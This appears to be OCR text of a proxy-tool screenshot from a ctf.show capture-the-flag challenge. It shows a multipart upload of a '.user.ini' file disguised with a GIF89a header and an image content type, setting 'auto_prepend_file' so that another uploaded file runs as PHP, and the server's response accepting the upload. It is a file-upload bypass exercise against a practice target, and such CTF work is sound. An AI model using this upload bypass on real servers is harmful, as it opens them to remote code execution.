 请求
美化 Raw Hex \n
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAH3smBfk4NZSyO4J
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://cb271923-36c2-4ac5-a39e-95f7d38534fb.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://cb271923-36c2-4ac5-a39e-95f7d38534fb.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryAH3smBfk4NZSyO4J
22 Content-Disposition: form-data; name="file";
filename=".user.ini"
23 Content-Type: image/png
24
25 GIF89a
26 auto_prepend_file=png
27 ------WebKitFormBoundaryAH3smBfk4NZSyO4J--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 10:36:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}